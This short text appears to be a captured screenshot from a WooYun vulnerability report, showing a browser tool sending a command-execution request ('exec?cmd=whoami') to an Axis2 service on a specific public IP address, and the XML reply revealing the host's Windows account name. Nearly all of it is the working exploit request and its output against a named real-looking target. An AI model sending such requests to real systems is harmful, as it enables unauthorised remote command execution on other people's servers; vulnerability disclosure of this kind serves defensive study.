 Load URL
http://211.138.251.238:8091/axis2/services/Cat/exec?cmd=whoami
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<ns:execResponse>
<ns:return>gx-ims-yjdd-sv0\yy_maintainer </ns:return>
</ns:execResponse>
www.wooyun.org